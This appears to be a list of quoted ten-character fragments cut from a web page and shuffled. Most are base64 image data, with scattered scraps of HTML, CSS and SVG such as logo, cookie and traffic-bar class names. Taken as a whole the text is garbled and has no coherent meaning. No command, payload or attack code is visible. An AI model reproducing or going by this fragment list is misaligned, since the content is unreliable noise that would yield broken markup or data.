"33MCDwTmEh", "Iapl/yM2O/", "rOus/vDN0t", "LwAAAAy5GP", "8ndc3ghlIn", "zM+Ht0OCFm", "9C3Dtf3Atu", "_logo-cont", "gbvVGPnFP3", "3LMt3sLpvT", "W1bRSPfl8s", "UNdPvTB6do", "VFQ8bMfk7i", "9wp8d72uN7", "Cm/j0u0ilm", "01TL/kZ8Z+", "PHJMPfcTMy", "OU+miZpvOp", "6ElM1936lf", "pAABwWMm4t", "TLAqR5zPTF", "xmyprpdyaP", "TuJeZKTVGY", "7inm8wcc/i", "zhK1vHNDkm", "BPdvEWTG24", "VWnCozd1k2", "Ylg+rj2Yw1", "Csx45Nh7rm", "JO5ZncQ9j5", "gAAABZeEAE", "lNcU/cKz55", "uBmx4Xi3tW", "943d0JIlJf", "eqmRus/knx", "/9xuW+3FG0", "\n    user-", "WYYTUyJao7", "RG815sNQ4w", "hBC6EOYe5p", "CYQNwT9yLE", "ztTKxL3rE7", "Xm4mLndL12", "wplwbBbphJ", "pUo3vwh04R", "yGL92JCT7V", "nt: center", "VajnTL6WJ7", "Ye24m5l6dm", "k3jmFqXCn3", "k532DM7PXG", "mjh052EfaV", "/0m+yXEv/d", "Web9LWzqu7", "4+J3GvvnQn", "SbSCTOm+Xx", "JK3OvebD9M", "Weq30Y42xm", "LMPcw9Bwpz", "oXp2/uJe4t", "DBryYd2n1z", "Ey+x98uAHx", "OY45bJ5cRP", "U9fW6O37xG", "UNIArmM6s/", "WEuTc89+RN", "ryHzpBpYSQ", "HflJPLtLu7", "zjWV6jTyTL", "sFuiEjeGem", "BwAAWElf5B", "Ou5t6bMPkQ", "Kkzkamvf5r", "lmEuYe5p6I", "OYibXPyPjV", "UE3QKiDPcG", "rn3mtU3rq9", "xmlfeOJiZ+", "WwCAABnIp+", "a3O9BfmDYF", "w1k0fn6OSJ", "RkJVuXMt1Z", "1+pkmVwvkt", "pss4mCmJTe", "ZIY6lJj++u", "9+QHXI2Y53", "h7oVeIe76B", "iNhBkFebea", "cMAIBPzGnk", "4pzvrEPcAA", "RzKh2FTr5B", "tX3ivrEbWr", "uedmYu7VmY", "NwTgzAxMfk", "T9yL2EDcW4", "w1U3I2E3QK", "Ghlxfm3vDc", ".21 10.71 ", "zGhcwx+JTJ", "6xD0AgO7wh", "MxMeDs07DI", "P/rD2NcN4l", "0Cbvcdqaxz", "xL2Zm+JebW", "d03rYypa2v", "H5BN8lr2Yf", "M0knyzyHe7", "70Poc5kJp8", "swW6EdqL6c", "0XyyPyfXOS", "gmuCiUOcM9", "/vP/qZK+JU", "SWMqc70ov5", "nk2Xat53hn", "VTbFvYZNcW", "Q9fyQcAACv", "h8gEAwG15I", "u/cPgQblDE", "mdT6p8qmH6", "HJ08MVCnjM", "t66GSNfGkQ", "LBPg5G4Bzb", "5cU/cixjYF", "w/k6WSZ+ne", "2vzDrmfND3", "uWJTu3GlMC", "QYJ+hiXJTe", "G4Z3US9zzm", "+EGgNMT98S", "zPileWDu55", "lZG4mHZ9JO", "EULILMw9zD", "bq3IffS6/p", "5MTespyXe6", "3EPd15d2iX", "O4h5xrwZxz", "8SFeW+cKlO", "E9fy/0FBBo", "on-height)", "nXQyTQYupr", "GeH8/pnnvt", "hQWjpu0Ur5", "t3clJ3Ctug", "k7hXX7qTk7", "lnHdC9OYDo", "TuWZ3EPY+Z", "LF42AADYPH", "YeqOR2Hsrm", "fBP5iHsznM", "vMIK4J0Lcc", "zsGe5V2Qz4", "MdSgx/fXXJ", "nAF/MU0xyf", "s6ru/8wYUz", "oAZoZNlalL", "be1JcG0X4x", "cookie", "ki5TK1B2Pw", "dsCiphofP7", "Wv1s744Vab", "i3rqb4l59c", "Tu1azTnMS9", "txD5AAAASP", "rNgKf", "n3ONep3Rtu", "Kszy1poFn4", "nvRTXHvdpu", "XfMS9ZU7iX", "tRg43VqaO6", "oufzDts4nT", "/30SDP9WYY", "dxBcX0Wzzz", "p2+LoyZeQ7", "E/cA4F55sQ", "cBL3bIu3cH", "Jey/uEt8cJ", "2nAzGhcwx+", "SJk7n5dwZx", "j/0c9cEafK", "gLrUU5u1sN", "b8LgEAAJyC", "A4Ax8xigAA", "D4hdklqgjP", "HgQw0AAABa", "nOOsQ9AICP", "p7UKz/SNWK", "KW4Fj/pmMj", "ndxL3atZpT", "Oo6+G6mtk/", "DXOGewILZE", "MDJAAA3Kjz", "Yz+bywse+f", "iQHItsTp3b", "SxB1nZjL0i", "eJx53K2A6T", "U184fadvom", "TWGSGOpSY/", "OsQ9AACAb8", "H0+cSiR5h7", "pSkmZkJb4k", "1uQlFAAA2L", "8TcszIx9/Y", "A1P7pC2M/L", "213lhtU1xT", "7gJ4t4WJ3G", "2Gv7nX/4x9", "PR0MaMbRWD", "edgghhLmHu", "4uE+h3uv5T", "LXFh3hunyt", "MTH39KkVJi", "q6+JUmZG1i", "MzH39jHvZu", "qxD27k7hXs", "lBNdd5jxDE", "kSst4nHncr", "qJO7ZnNEhq", "sYx5DvdkF2", "YkH6eHrncf", "tkBBh", "yAQAAe+DFB", "FwKoNN2+4c", "FJjV5pXM1N", "rPpvrrymfc", "sU+JWfpWbC", "TMy9OjPR0M", "8MYNAACwgR", "ud7JCX+BJm", "820ncK01s5", " .alert_bt", "YApl3QiOdL", "wg7okQ9xxO", "e79Sv/w7/6", "Ivva4v1qbA", "KW8bI3uwUT", "hzL3huSdvE", "WJUjzmemhL", "046YeOx/Ch", "1ytviQvz3j", "w8Q9AABgMm", "OxB2h/9wXR", "nl6GmXR5p2", "zYVjEo96fD", "FPd9Yh7gEA", "7kytSNyzOo", "7wz2tzXBv7", "h7gHAOvhDQ", "Ci0KZM9yTb", "uTuFeaOIC4", "NK6KmTZdq2", "z8yedUXp7t", "P8m3uKC8cx", "tTMy9OvNSm", "TMT+BZDyOe", "vebD9M3Etv", "4AACxzYAYA", "n65p01xT9z", "rtMpFPMvBf", "TNxLb4p7tb", "DAOjj4QkAJ", "ILMw9zD2LM", "eight: var", "/64lSZ/juQ", "Yaki5TK1B2", "cyyyLe+tui", "MzSSfLPId7", "4R92oQ93y+", "3pbPXGIjPU", "/+zf3YaUs7", "F0VdKVazsS", "q5plnEQKhO", "lw34O917Ld", "D510gkbw/1", "B14ap8KMbz", "VxKsz41lOM", "w8/WphWgYY", "eTZerfjyKd", "mOXdAasjDp", "oM3M8Nq8Q+", "Pn8zmJewkn", "c61Olsn1Ik", "kAZoROlqlJ", "U9on7xm5oy", "h9CnclMPi9", "cZ+5X9NDJG", "fbMbW9Uqoz", "cxA76x5ZAP", "nTH+eumn/x", "jQXZT//4j+", "nO//2s2/yf", "oG518LE5EM", "JBOKTbVOvp", "Pvx/qOfuSJ", "XW6lan4LM2", "rqZ3/9C2rw", "u6lN8W92l7", "YsIY7qywie", "asTjHz1I4d", "gCdug6+m6n", "OGY+3JMR/s", "TD3MPcswtz", "AeDUxD1xL0", "qU8OxPumCX", "Z5YAOAgxL3", "3AACgH3yIA", "WobnLkliXt", "qmM+sv0wkz", "49/LLPW2Ke", "LkQ8AAGCMl", "Ve672YYyzm", "6z5t7Z6kyr", "gCAHQ4G/nE", "tlF1/YXkc4", "/5I12VAqU/", "xG7eWbHZKb", "N1CidulZWr", "4Qzydt7Dvn", "f+8cP/LfyB", "b7YflNl/9F", "ViXtWJ3HPY", "tynuXbsqut", "5k+uf5elkm", "yTK4XSepMZ", "yPYw+m6x7y", "UzHp5peZma", "f22nOUWblj", "X2Oi+stinu", "8AAD4OfPgA", "39KkVJiYfQ", "76mSZtoJZ+", "TKtzuNoGZ/", "9RfvPBSD3v", "HvLmJh7dSb", "bop7XybyAc", "LDvDqxH3fE", "XRMk3nE055", "mb7QeJebu8", "AVPg//uv/8", "JDH6XdRwRY", "Bd9DCmJuWr", "eGDEAAAAB7", "iJe6WJ7ZzE", "w7IFTGv7S8", "Lu2SYfwfQu", "EOJ2hinyjT", "JNl+rDum1b", "qTL186Ypzl", "nvi3uAN8zc", "Yln9/eQyud", "d+0MqaurdH", "/7m3IvfS6v", "8ZEMbE3MPc", "6hyd+sLpO3", "kHHQB4QNwT", "ALBJ4p64Fy", "r8075F5rUg", "6bJJy5wCIp", "XhTJtDXVJJ", "5uPe41/Cd/", "dgvzQ5WbiY", "zLv/CX0O1y", "Gxv6n/exP/", "3Zfth6m+Je", "cYEK3LEuYY", "/87vfnuKOL", "m3psw+RBCC", "BuxpvIt7u4", "ug8usQxtX3", "JmZia8HRq8", "SyzE9fy/0F", "I24lyLuzd4", "IDxCt", "84f8l3xhnT", "fLNJ1PfbKf", "zdvCyhirk0", "QUwsa//WKY", "KWpbc601+Y", "PDFQp4zHM9", "t8BNO73ErV", "L2bzRY2NvY", "uIeAHw4eFM", "02/4TYJakJ", "lYMDlFLomI", "F+a9capMrR", "U0d7K9P3ab", "VN7NOgOWhh", "nRAa2c3ufE", "nfhD3oAH8A", "N/N5592hXc", "j/wY8Pk6oE", "3VDvc+ZsA3", "k7jnMRP31j", "QihgPgnOTH", "TnK3rjPcY5", "f50WMI88DQ", "YSQqbNLY/J", "PnHv8UtxL7", "j3iR3LXVSz", "7jHMB0PQN7", "91q+Y70Poc", "cG5H+8/+pk", "Mpcgn7tU3h", "+z4+f9C/b2", "tdTeu2z6sw", "4SIl7iWJew", "uYe5p7YYT0", "Uq5iLiOJ2S", "boLGbi/bOI", "KXsMoCSjDV", "QvTmA6PtX0", "+IT88Ld/O9", "OuY7sUJTMe", "jMx96xMzL1", "gQGcTpu6xK", "gJWIe+JehL", "NOy92u+fXd", "FwwAfHqGkW", "WVO4p5zj3u", "IzvBpxz+ck", "J8u0bzvDPa", "wO8z4n7nnv", "3IXTDPvUWV", "wzG4l7ABPh", "zGplqnlGdn", "/1vhrK3Gvj", "UrtpJNpMnA", "TEESCHTHJt", "me/TvIVnAh", "mM4cAuAlxT", "ALfAT/ABAM", "k+Jmm9v/5l", "c99wDj2SLW", "jGdGMuEfc8", "FBA4c5ztyv", "qzDnEPAAA+", "fefHrmJGHv", "PLNjMtPwqW", "9U2OHNLEve", "t3nbvWdOy3", "YfFGeOdM7X", "z+qg4/IH0z", "0Mk0GLqa+/", "FrZj4nInK/", "3ffcpXiQGt", "MZMJxWehTj", "c5wT7Z5C6b", "I3br9fEPd2", "cgGAxDDy3b", "ON7v/t7P4M", "AGfrEB4FGE", "LJGvjQI0Nm", "OlrnxGOaZF", "dLNP97tQXO", "VKNdUzofMp", "vF1zJeAIqb", "Ih8AwCF4qA", "meMd87U6md", "jQ9yrDprqJ", "x9BhB4gAAI", "2MPNPeQb7u", "l7PrfawKe7", "+mtyHwYaty", "KmzS2XiUsB", ".traffic-b", "AIApxD1xL0", "TrMoR5zNTw", "tLnlMnEp0q", "9amJYBRmb9", "712aePinsh", "cn2LGzHxOU", "AwD45wAIAA", "vkuCBqmVPL", "t7Z6kyr51W", "MxuJewAPgo", "+gaxl3nac1", "jXvdl+mLiX", "nFoM3M8Nq8", "CN0ssylu1q", "hP5ztzxUjj", "OMN3hE8IXD", "QAAgAhvWAA", "9zlx33MPPJ", "u98pa4MO+N", "XVNsU9cW/w", "gAAQJQ3LgA", "5xzw1xDwAA", "HBYXngAAKC", "Ao/kS+W5vB", "aJhjp0BLaM", "GjG0Vg3J/O", "k8kzL3Xyj1", "Tb2SYp6jYT", "GfZxgsUxzu", "FiHviXmJK3", "gCUONQAAbO", "wqG51ytviQ", "p84qwM6eWB", "6VNJ1QNKZh", "mTVs+aFtY2", "Q6kxm8nlhY", "BOYSGPatgq", "DiaBX6rlYk", "YzdvCyhirk", "kiAGzqtf/8", "k5q3rmzxuy", "9xlebDBdcE", "USdLNOHdd+", "tSNyzOol7H", "Ju8WJBCLUL", "sLbocELMdN", "jcQ9APh08K", "lra/T2feKx", "vkGEvemOYl", "ol7SeIeAAA", "iZ/ot9OGt6", "ffEIF7U3Hs", "6WuxnNqvKG", "/LYeO6pxrI", "Z5SAHgEMQ9", "hQsxb8ac34", "7CvhIdOs1L", "yoa+b5cZmh", "i3zi3rU9ca", "9emwT97khc", "wXRjMpIGiT", "NwDgOnwJgM", "Lq+68gEUvI", "r2MaErJjGp", "hFM73IrVfN", "SdLPMc7sku", "rPAp2wMdwf", "KhNzzzb5CK", "3oh7FWfd53", "j38fHH/XMC", "7w3NPvsFzd", "NnQMtowDyH", "O0eHZSdxT5", "uFfaFPkAAI", "JCAzU2pinp", "NdMPuZEgcx", "G7k+zLQtum", "Rpj1Cpnfsv", "iLEGzH3N0O", "puMAM8hsy6", "Z7AgtkSst4", "mZ77ne2b8L", "rYeuldytrm", "5UE075ZHpP", "Jy5wCIpj0G", "93xe4l7ZeX", "yTQYupr7/C", "0anxL3SZvt", "8ZR04Anjnd", "XI5+4N3VT3", "w5xM5yDM5a", "AAAAtPDyCA", "LU1evs+8dj", "GOFiAgC44Z", "4L2kJVJVOW", "ONo5iFiN8/", "AADW4uAJAA", "Z92xnuae15", "Ix9xz+Ik7u", "DwBgJ7xZAg", "a+/mnm+5gR", "whH3zqsqZ9", 'll="white"', "zWIez7fq5O", "MDH36sxLYe", "Ht3X9q7/6E", "ta:image/p", "e7vQ+J+577", "EPAObxIgsA", "/9mP/iOriP", "2h1Z3EvRff", "x1qghH9YlC", "uloqGN3fTw", "L21TuKe7qx", "m3+KZ1/pli", "TZWLu2SYfw", "Il73Zsth73", "6yPCFz9+sK", "xbyHyAQAA7", "0ncszhHh2U", "MSXudW+2H3", "jOSdzTnXeH", '_11" style', "lJVezYQOEO", "4t4WJ3GvPL", "6bkbCboFBB", "nIqN45jOLr", "Eve7NO5EPA", "YgNBpeZWb/", "OeGaGTZd7f", "ezLCf7mzMj", "pzr8SMT4a5", "lLt3VOvVJN", "jWmqBtDJTa", "kr4lSZjx/h", "5TFwKoPPoE", "TdwDAFo4MA", "dOp84iHfOe", " center;\n ", "nGHKZGan/f", "lnltf+mlk2", "aplTy2Y6bb", "vCjuAQBM4I", "5rUzrh7XgD", "kG+fjZy3n5", "jZaQ+aOdwr", "72YYyzmamf", "t2UuPfwwrt", "3TD6EEFLEJ", "sMqmuFffrO", "VJk1bPmhhZ", "UYki5SKlN3", "9xMzL06M9H", "8XfUK9HCIX", "MGU/2c5pWN", "o8hpnmRYlM", "2uDcQ9/z60", "yae73ylrgw", "4+Qim99HPN", "vu0M97Q2w7", "+Rnxn7vm/D", "msW2ivvnXv", "  </div>\n ", "vUWVdnCozs", "WKYunewd+y", "eCAOCzsnRD", "9hT5xL3Wh7", "xKny5PV5B9", "3Hmap82Jmx", "uXtW+Ke4Fi", "8Y+q87T6e5", "1vzjv8DkQw", "UeuUNdPvTB", "I96PlGUcOu", "zobMLW3PuI", "/CX0O1yJG/", "vcdqaxzOiG", "ijnhmhk2Xe", "2W/P/HWdzc", "47NIp0QU/Z", "3HMnXpZO/Y", "a+wKe7lNsW", "muFff7Lqju", "GCkowWzHO4", "svQ6BH1kMn", "Pu0C7n0ri3", "zDJ7peJDGt", "9OREepjlzS", "tSjXlMXvYM", "EvfEvQhxT9", "axv7iTdPW+", "3zhPb8t8gE", "+fqCvviVJn", "8KftIzGSHQ", "8sj8n1Z0id", "7qU2Lw6Ie9", "cDAAADu585", "qeG5t54t+Q", "r4vlxkalNp", "QAAcFVb5BP", "keca5iymQd", "SjDVMjNdB3", "2Ke0HiHgBA", "qZNl2opm2T", "rUO+R+nBF0", "OEeHZSdxT5", "qV20sk0Gbi", "LItLnlMnEp", "8anf7IdE1K", "B0kVKZuuNR", "7zrOId8zB/", "uS7da5rX9p", "Lo58AIAAJt", "NsZurnwsG5", "ontent {\n ", "4FgTpfWM23", "nhR3AMAWIl", "pviXn2z88K", "Dcu3rx8p0P", "+4V+O56XW9", "PAjNDJMjWp", "nm4WFTPNsf", "J/ubMyPaWs", "th6m+JefXO", "wHinq/iAwA", "aVlaEzgmAL", "Ss7Ss2BLhV", "y4TlwLoPLr", "Bwco9dEyTe", "27UsPvRzTl", "3varI/wDf3", "0c4NHfBjIp", "eOTYe65mZh", "pJNlnsM92c", "Dx3THJtP8N", "i2sG7k+zLQ", "ocT011+TxN", "5VQyiapc77", "LM+1vY1Hd/", "kfJAAAAJ+c", "exSmtkTNgC", "o8KcaM6xGp", "3EPWVm2Rle", "0KE2Zi7on6", "cMFM4Q4cqp", "8m4zHsGwOR", "iho5VQyiap", "iUgCdug6+m", "VmfL6bIpTZ", "cnnhY19Hx9", ' height="1', "c6kgnFplon", "ZuuNRGLurW", "ez0ncU2aWn", "BuI5PXcR6e", "409TNGXHv4", "Rxqpj02VTH", "h6ttcOaWJO", "vwm3eniLn7", "czMx9+rMRE", "gqtQWTL8Uh", "h8/wqG51yt", "b91Nca++OU", "DDXuwEvjVJ", "B1wIAMAgA7", "LXhYTQuYI7", "N9tINLCWET", "ZmHu2yUcwv", "xuXr2buDd1", "LdZqTuBcZa", "a/4nOL2L//", "MCJ0sU5NKH", "F1TbFvXPEv", "i3tWLl+88c", "mZrqvWMMtE", "VN7vuKO5FN", "5xz2wk7gHA", "+5V+C763W9", "rTMoG4JzmJ", "M88ePXSyi7", "n6ZnTbKGZz", "EoU99/bRC7", "szZSAku21l", 'width="295', "0MqaurdHb9", "P+drnQi+9F", "0Mx5eX0+4d", "RbGmP5MYsJ", "vmTK09A+w7", "IFMaRmPM4+", "x/fXXNXGqP", "C7+/6b+4Jm", "vq8g2n2BXP", "2+YknEO9+Q", "mBQRt8h6nr", "Y3/xpmlr1D", "dIljusiFOl", "+457C5EPAG", "3putYdNca+", "sWYe5h7jlQ", "on-color: ", "I/zgg6M9HQ", "i+RifLtNUr", "mgzE29gXtV", "eK3EPAADYm", "xD2fk7hnsU", "Yci3/WKgKy", "HOgMPfSzPh", "GlqYmHt15q", "6gWWEkGlzy", "ulOy2DinuQ", "spat/lj/2c", "PjQnHv6sXL", "N/BxKI8V+u", "O9wuPc14of", "/uiZn3iFqm", "8jtPIR9xLm", "WETJtbHpOT", "S93RnakXin", "9Fs+81i9Tz", "TcRqfJCXvE", "mWVxb91Nca", "Ws05zEvchI", "TMy9fczPbu", "1xb/CG+ZvP", "hP3woviHgD", "klNcKZ5t0Q", "ZxzintlI3A", "wqE6WaXs90", "6y76SDwAAj", "FP3IsQ98S9", "hP3AACAAG8", "3/4d1yHffV", "sRtasqSEHk", "5himbeVCXW", "UDITntLmb9", "Hngai8xQhx", "q+/cabk2F+", "1/UmNgmmdz", "Z8bAtfNTKt", "grzdjab6vw", "GtB3r58f+c", "LXIKcUDcVj", "OcEUoawHVM", "IIXYs/XYIQ", "RGJvG9xLmj", "hkykMW3WTf", "MyN0ssz7W9", "8XDs79eP/R", "xFkxtuBmNC", "CSQt42Vvdg", "XypUGAziZM", "71j//hP5gv", "1KV1b8AMHk", "RYukTCxlkX", "7bDZYw9TVv", "vVJNHFl65g", "+ufCXQmMUW", "F4UyQ/6be7", "Zh7mHsOFOZ", "mgMmAADcqf", "fGQhFCCK0R", "YSlZ+AednO", "yNTpZ5rV+m", "jnzEPZ+TuB", "e9TunadJ+7", "EUIfhLmHuW", "z6y3TCzBnu", "M6nfaywl1t", "yICmyIfAAD", "nMQ9i3Wak7", "zKh2FTr5Bs", "5zhnsACmdI", "cvyYIPrglm", "RRPvDBTOFO", "NgLbxYAAJ+", "Ysw9zD3VBT", "AunmAAGAqc", "i3FuIfADAH", "AzMfkQQujz", "yMfdsk49ge", "DgKBxaAACY", "wdLu48EJ98", "wZxmC3SLpB", "p57ExNwTgz", "+uiZOlSevz", "D3b4sS9hU7", "413JldLOdu", "8SNhcW/mpr", "61JGTiOmQ/", "szj92UJjpf", "+ihejAghVB", "XC5k2t1wmL", "Qwvj/zLzYM", "abD9I3Etvi", "container ", "cc4rfyJXJe", "Y4S591q552", "3RYdhL3lJl", "GFzUAQHNCk", "n7oUXxT0Ag", "mX/MzYL5q3", "nIBwAANR6k", "ODUjvZjqnt", "QAAbNLR4t5", "yQ6F7nnm9Y", "5h/n3s4QP3", "mn/z8z0sVn", "Yh7AADwLPi", "TGknMScuHY", "2yXDZuZgQi", "rNO0kLoUzt", "P5yTuWZyjw", "vfzm638t8g", "ku0y/lWb5z", "ddMLGY/lRw", "HVqTnX/LNg", "SzCVN3PApj", "ci4y0OuMQ9", "Cuhp06Wadv", "3XtJFC2G64", "OlmmD+u+aW", "294.36 147", "6mZnpvmINt", "PRMf8UyN1E", "LZzev/q+0e", "HY/C2F3Fso", "UUdTg", "x90R9g9jLP", "XBBtcFszzL", "+cKlM/b5ri", "WJNN2oYj7O", "3ewTT7grln", "iHT5pbH5GR", "wpgWpe4HKC", "ch99Lr+mJt", "P7LCeiblnZ", "21Tr5RoZ5i", "KwtzD3LMIc", "S1ITnGneLZ", "x7rdxztQ9j", "Mm7q11Evd0", "Qtw76J9d3M", "79dPJMu3bz", "XYSZd3mmZW", "Y6iXu6sw5x", "T3oCvgrWWv", "Mw9fepJzOn", "MsjO8GnHP7", "Fd88qab4t7", "xKYBOXQffz", "fbuVot7C5E", "/J/3KH/2V6", "nya0mSfVWd", "7F+1oBLK6P", "yujb62V07h", "8J3HP6rTvk", "JCCI0V5h7m", "SxrmNDiYKb", "1HRi+NdNl7", "8cBTqbMaeW", ".w3.org/19", "LT8amml5mZ", "dOOmFjuN8o", "3iZUEZYqJN", "xjZ28zFtJ8", "nuMUzHA5B3", "YN653xVKf/", "StTGOFWmcQ", "OOTyxxLGOe", "A3M/30SDP9", "7v8cAANBO3", "xYMoALA74p", "UxZbFKD2iz", "Z7X9XmDRob", "A78KHGAAAA", "wJ55kAHgVM", "yAcAp+ZBAI", '"429.12" f', "8Uh+/L74dg", "AwO59/sc/D", "4l59s5+4l9", "jKU3XCzK/6", "DA2dz7HQeA", "+ZiS+EzQyS", "IPZ+nZ8tiZ", "xrydR/l8lu", "w9z768Y8eM", "yf1yyGlJQG", "n2znbgXXhT", "bXA12lljP9", "9q5O45zET9", "vDk4h7didx", "2MTH39KknM", "0l2Ysths7r", "l+6gaWEkGl", "MzM+nVvQ+6", "ZmrZTUux02", "eWIrJ3FPd9", "MfV3VLPZtj", "1tv8/G3inw", "3hZQxNyZ/P", "RuIsw9zD2L", "4/dvC2giAn", "cS87Ke4BAA", "lvnCpTq0WK", "NJNLue0muf", "4M3zN8U96K", "7nnvgkWxxC", "96G3AUzynt", "v37li3HvhH", "AAC2wIsJAA", "/9nd+x1ywQ", "hFPnGv4ar4", "8l3xhnTcYL", "w3WdTqjGPy", "Qcy8ApjWJS", "cH+X2OBrPz", "Ax+GQFgOt+", "CIXFhoEkYe", "EdtAim+ZIa", "xGpkR1x+mt", "D3RG00uEJD", "0NmBqbz3dP", "SCYUm2qdfC", "wAAIABJREF", "brpnsIwFxe", "rVwrQMMDLr", "YsxZB0kVKZ", "06jr4bqa2T", "TnifGZKeGs", "8xz+W/cs7Y", "mE2CWpCc40", "l7J78S94rE", "/lWb5D5K2x", "VLemslvMcO", "zXNUgZCsts", "3rPch1JnM5", "9s/d5EPAAD", "kXFJt9sSWP", "sR4t9aP9Hv", "cErgnOY4Iz", "apMrRYpxtn", "MXb1A+pnX/", "wyAcwInSxT", "6GNDMOZer7", "76bcQ73Xst", "enml5mZrqv", "dzuKe89v+k", "n-height))", "uSyX6ZfSxP", "80rmam16Y5", "DCLhwwANkH", "0pvl8Futkm", "c+eZ+ToplH", "htzeMZ0Yy4", "ZUYx6Tlz3D", "Hi3nLj63/5", "NH3hsjLTjk", "jv93qPnCTT", "NzT94mchfm", "DYH4dJAAC4", "hLgn7iWmxL", "kNm3ZhQg5I", "NPdvEHHmaU", "JnUx27lLdm", "IiOtzjjEPb", "5DveWP7b/B", "XKZWpOx6Fs", "MONbTzHOIU", "sPE/fSm+Je", "S9wAAEhx+A", "HjmZMe8FM+", "YFqXuByglO", "sK+Eh06zUv", "bv125j7oFu", '7_11" widt', "u3bznBPat8", "B6dVMKD6f4", "97s32w/KbI", "Ykrc695sP6", "S1ZUkIPpqH", "UeATug71zA", "OpSMw2uRz+", "ahU0d7K9P3", "lc(var(--t", "wo7l29ePlO", "8x2lrHqU3t", "klYFUuam7U", "YGYdTAACgy", "xwn7gEAz3k", "uHeZyAcA+3", "zET/ABAMCC", "HYzdsCipho", "LkQwjdRWxW", "nQ+qZKshum", "7LFLfRwBh6", "gHAKzJwQMA", "J3xQAQAAwF", "m7gEA1zgsA", "PrUl/fXbGp", "yOfOKeuLd4", "LA74p64FyH", "h4AfEh4YwM", "+tNbBJM73Q", "7ZncS9mnWa", "gmm/WJ5TK6", "lYu7tY2Lu6", "0n021TkFry", "zfLhk42ciE", "7QLidxT3em", "c3q4JxnncC", "TtXuqtLmPe", "9yK1XzW5gp", "X8ELfz0s+a", "ABvgAAAb6C", "pdExDxG6m2", "AANwWB30AA", "viX8HyIAAO", "\n\n  .traff", "cO2fce3HTZ", "8+gSx3SRC3", "Nkvlo", "1BAghUxzbD", "HrBZ6bf4pn", "lo5a5BRQyz", "DaMbcns8nx", "BA4c5ztyv6", "OqHUR8s0nU", "FQncc+2eAu", "iR+nyAcAtP", "HXRc/mDaZx", "HCbuAQBAMw", "eLWwMcTOci", "y6AcAANjQQ", "xb0kcQ8AgH", "MyQIh01/uF", "FTJtbHpOTI", "BP3Im4Y9xY", "HqeteTwjmh", "AgDgbvVGPn", "MisX/c25F5", "+tesg3A74k", "DcA0n4a69r", "wIfjx39082", "EMAACKniKf", "fLdfmiLn+i", "v3m1I+5F/6", "W2N3r5PPHb", "NxD0AM1xQA", "N0lrszFOlV", "1yCTjJaMHs", "CN0skxNKn1", "sve7BZM6Gy", "cc+1dCcnca", "dXP+uJUmf4", "0Pf8ulMcNN", "NX6LvBDPAY", "juqfOwgQgx", "HwI7ROLb4g", "HspjqfZ4KL", "cO+CEOhsxp", "n+DKlT15U4", "l3sFvrte15", "vo4Qw8dm+x", "Tr5BsZ5ikq", "on38gwT1Gx", "m3j+LiJ3kb", "CFw3M63O4W", "KJveCPszvm", "TGh784nxO4", "UypzhnmzzF", "7O/Xj/0c9c", "eAz02/xzGv", "Rwyg8oS8PX", "oo4VWb9tZ2", "ykQmNJOak7", "POibyOJp5i", "4mdMUkJh2b", "0qScxp5p7b", "XymFzvjNSZ", "HzId7MsJ/u", "wE3NP1DeIv", "Odd4d2OYl7", "wAAtPLyAAD", "d137Qypq6t", "f4lGnMZ55D", "h8iGEEFLFi", "CAGHFv3R+n", "wAA4EMLAAA", "NybUoCTNzE", "c00Uu1MkyD", "++lM6HxS5V", "fgRDs29Xnl", "QxMfcw98QO", "7V4d59gHKj", "7/F8b1tHug", "JTu3GlMGWx", "nhm/NA/M/X", "IdSZzOTzws", "9pW+Je/XNp", "uJe2niHgCw", "ADcgOXIJ+5", "ACP5ZvIR9z", "HtpqU9yrb3", "7mngOFuZdm", "OYWo+zpDcA", "O1IrEPauTu", "bm3jIm5V2d", "V0c124l6au", "LvYQw94bnn", "HFl65gmx2Q", "aU0IN59niP", "xtnM1M+Fg3", "vuinuja1O2", "cYh7boh7AA", "zncey3fsd6", "sBj9xb7rA4", "HnM1PCWzN5", "O98hxQdQyp", "FmHuYew4U5", "-traffic-b", "inOYl7kZFW", "J9VsqmH6JT", "e7W9zgurbY", "OZtAUXMtcl", "71MmL9PYjz", "B8himvvbr+", "uRYh74l5iS", "2xO4p5t8Rb", "cYh7pmNxD0", "   <image ", "NfUzXzfZq3", "xL2afhnzb7", "HwDsiw/cAA", "MBda4184p6", "Bf5iHvLnMS", "Pp1b0Pupdf", "Cgy/PIJ+6J", "RzzXNUgZCs", "UyJ2hinyjT", "bkXnpdX6xN", "06QC8bmF7N", "Tn6LDsJO4p", "r5F589zPah", "HKZuBRAp66", "IPoxzuPdav", "R96nSazHHm", "3I4e2o+0XB", "3bW5JMO0Xy", "sy3ewkncqy", "rfNoh3zngc", "IjDhQ0A8AB", "2v4i0tmEqT", "8UAcFna6Y9", "5i4BwDAnXn", "b6DtVhk6yP", "WppTGvh+hk", "ewqe/+zhtQ", "3Unc0513h3", "K8L06VWZ7F", "86LFCg9DYW", "Hp2jkycG6p", "BdCp6+C7md", "VGPZFLgWOa", "cAwD4xPABA", "Zj2eu3frpZ", "x6Zap4R3ZW", "xyeWOJYxz+", "6liXsAwFoc", "+nZ8tiZZ77", "qsz6azsR5w", "Dczrc7hahu", "vNyduFDK5/", "IZ5FP3BP3B", "dcXy5Zp3tM", "AADACW9oAA", "iM1Eny/Rh3", "2UncU+ZWXa", "U9AADYL4dY", "41EYu6tY1j", "hhBDKiRcnQ", "3GlMGWxqfY", "n7OeSzj0ff", "p79c124l54", "1znLgHAPTz", "ey1XRjfbiX", "VBpxT9yLEP", "cwHR8qullZ", "rZ9Olmnfdo", "LjXvfkUkQ8", "9n3js5m0BC", "33d14YfGAE", "lPcq292XCj", "mWJe2niHgB", "8bMfk7iH3g", "ewd+yFiN8/", "ol71/bEvcK", "Bvlp8vncK+", "4T+c7c8VI4", "xsqmN3X12G", "E/cevxT3Ms", "p85BP3xL11", "2Y226K2neC", "kv3WqZ1/aX", "743b1Pcq28", "cufmZ77ne2", "+CRCwhczPp", "mdIyHmcedy", "DEkXKZWpOx", "3WNX6LvBDP", "Z3cVTD6EPq", "7tslHML3Lr", "vde+JePfGv", "9tOZ0PmkSr", "u4BAABB3gw", "Vpq4rMcwtg", "fILvvilmYT", "vQggNFeYe5", "S9lU7inu5U", "njpZpq1gln", "y0PlmFP8Rq", "TEw+hNAzsU", "K00cQNyb5S", "Lvs0dozV+P", "UXX9heRziZ", "g02rqiUiZX", "svXnWsBfef", "9Ex925jnkO", "Phc/nD1+Xp", "3o3EBcyw+d", "v8l7j83nqP", "BPugH", "XrKhjYm5h7", "AEAjfvZXN/", "65gmx2QmdD", "vTYQnzwNNY", "MQ9ZWbZGV6", 